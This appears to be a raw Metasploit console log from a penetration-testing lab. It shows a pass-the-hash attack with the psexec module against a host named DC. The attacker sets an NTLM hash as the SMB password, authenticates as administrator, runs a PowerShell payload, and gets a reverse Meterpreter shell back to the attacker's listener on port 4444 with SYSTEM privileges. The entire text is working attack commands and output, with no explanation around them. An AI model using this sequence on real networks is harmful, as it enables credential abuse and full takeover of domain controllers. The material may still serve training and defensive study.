 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008
a51d4c95ab
smbpass => aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.16.131:4444
[*] 192.168.16.10:445 - Connecting to the server...
[*] 192.168.16.10:445 - Authenticating to 192.168.16.10:445 as user 'administrator'...
[*] 192.168.16.10:445 - Selecting PowerShell target
[*] 192.168.16.10:445 - Executing the payload...
[+] 192.168.16.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.16.131:4444
[*] 192.168.16.10:445 - Connecting to the server...
[*] 192.168.16.10:445 - Authenticating to 192.168.16.10:445 as user 'administrator'...
[*] 192.168.16.10:445 - Selecting PowerShell target
[*] 192.168.16.10:445 - Executing the payload...
[+] 192.168.16.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.16.10
[*] Meterpreter session 1 opened (192.168.16.131:4444 -> 192.168.16.10:49314) at 2023-10-07 03:53:21 -
0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DC 192.168.16.131:4444 -> 192.168.16.10:
49314 (192.168.16.10)
msf6 exploit(windows/smb/psexec) >